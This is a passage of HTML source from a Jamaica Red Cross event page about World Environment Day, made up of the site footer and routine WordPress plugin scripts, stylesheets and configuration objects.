				<section class="elementor-section elementor-top-section elementor-element elementor-element-652aa98 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="652aa98" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9fc1747" data-id="9fc1747" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-408ab09 elementor-widget-tablet__width-initial elementor-widget elementor-widget-text-editor" data-id="408ab09" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>2025 © Jamaica Red Cross. All Rights Reserved. Made with <img class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/14.0.0/svg/2764.svg" alt="❤️" /> by <a class="lnk" href="https://kgn.me">KGN Media</a>.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-af5d7bb" data-id="af5d7bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a35f017 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a35f017" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-fc3b319" href="https://www.facebook.com/Jamaicaredcrossofficial/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-350f963" href="https://www.instagram.com/jamaicaredcrossofficial/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-eba68df" href="https://twitter.com/Jamaicaredcross" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-bd9f32b" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jrc/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://www.jamaicaredcross.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-311-css' href='https://www.jamaicaredcross.org/wp-content/uploads/elementor/css/post-311.css?ver=1767139670' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-354-css' href='https://www.jamaicaredcross.org/wp-content/uploads/elementor/css/post-354.css?ver=1767139670' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-158-css' href='https://www.jamaicaredcross.org/wp-content/uploads/elementor/css/post-158.css?ver=1767139670' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.jamaicaredcross.org/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-333-css' href='https://www.jamaicaredcross.org/wp-content/uploads/elementor/css/post-333.css?ver=1767139670' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.jamaicaredcross.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.jamaicaredcross.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=7.29.0" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=7.29.0" id="featherlight-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=7.29.0" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=7.29.0" id="mec-general-calendar-script-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=7.29.0" id="mec-tooltip-script-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https://www.jamaicaredcross.org/wp-admin/admin-ajax.php","fes_nonce":"29aeac719d","fes_thankyou_page_time":"2000","fes_upload_nonce":"127ff74d6d","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d","sf_update_url":"0"};
var mecdata = {"day":"day","days":"days","hour":"hour","hours":"hours","minute":"minute","minutes":"minutes","second":"second","seconds":"seconds","next":"Next","prev":"Prev","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https://www.jamaicaredcross.org/wp-admin/admin-ajax.php","fes_nonce":"29aeac719d","fes_thankyou_page_time":"2000","fes_upload_nonce":"127ff74d6d","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d","sf_update_url":"0"};
//# sourceURL=mec-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=7.29.0" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=7.29.0" id="mec-events-script-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=7.29.0" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=7.29.0" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=7.29.0" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/autop.min.js" id="wp-autop-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/blob.min.js" id="wp-blob-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/block-serialization-default-parser.min.js" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/element.min.js" id="wp-element-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/data.min.js" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/rich-text.min.js" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/shortcode.min.js" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/warning.min.js" id="wp-warning-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/blocks.min.js" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/date.min.js" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/primitives.min.js" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/components.min.js" id="wp-components-js"></script>
<script type="text/javascript" id="jb_admin_blocks_shortcodes-js-extra">
/* <![CDATA[ */
var jb_blocks_options = {"exclude_blocks":"0"};
//# sourceURL=jb_admin_blocks_shortcodes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/admin/js/blocks.min.js?ver=1.3.3" id="jb_admin_blocks_shortcodes-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/frontend/js/dropdown.min.js?ver=1.3.3" id="jb-dropdown-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/common/libs/select2/js/select2.full.min.js?ver=1.3.3" id="select2-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/tooltip.min.js" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/common/js/helptip.min.js?ver=1.3.3" id="jb-helptip-js"></script>
<script type="text/javascript" id="jb-front-global-js-extra">
/* <![CDATA[ */
var jb_front_data = {"locale":"en","nonce":"1be59b0a40"};
//# sourceURL=jb-front-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/frontend/js/global.min.js?ver=1.3.3" id="jb-front-global-js"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//www.jamaicaredcross.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//www.jamaicaredcross.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.jamaicaredcross.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.jamaicaredcross.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.jamaicaredcross.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.jamaicaredcross.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"451ce45bf5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":959,"title":"World%20Environment%20Day%20-%20Jamaica%20Red%20Cross","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.jamaicaredcross.org/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/frontend/js/jobs.min.js?ver=1.3.3" id="jb-jobs-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/frontend/js/forms.min.js?ver=1.3.3" id="jb-front-forms-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/frontend/js/post-job.min.js?ver=1.3.3" id="jb-post-job-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/frontend/js/jobs-dashboard.min.js?ver=1.3.3" id="jb-jobs-dashboard-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/frontend/js/job-categories.min.js?ver=1.3.3" id="jb-job-categories-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.jamaicaredcross.org/wp-admin/admin-ajax.php","nonce":"565f67f13a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.jamaicaredcross.org/events/world-environment-day/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.4" id="eael-general-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200460827\",\"post\":\"959\",\"tz\":\"0\",\"srv\":\"www.jamaicaredcross.org\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "200460827", "959" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/jobboardwp/assets/frontend/js/single-job.min.js?ver=1.3.3" id="jb-single-job-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script defer type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764503445" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.jamaicaredcross.org\/wp-admin\/admin-ajax.php","nonce":"d2b80d1bf1","urls":{"assets":"https:\/\/www.jamaicaredcross.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.jamaicaredcross.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.jamaicaredcross.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://www.jamaicaredcross.org/wp-admin/admin-ajax.php","nonce":"dacd6151be"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jamaicaredcross.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.jamaicaredcross.org/wp-includes/js/wp-emoji-release.min.js?ver=8ffd83cb89e6a5344163c246d18f23d6"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let 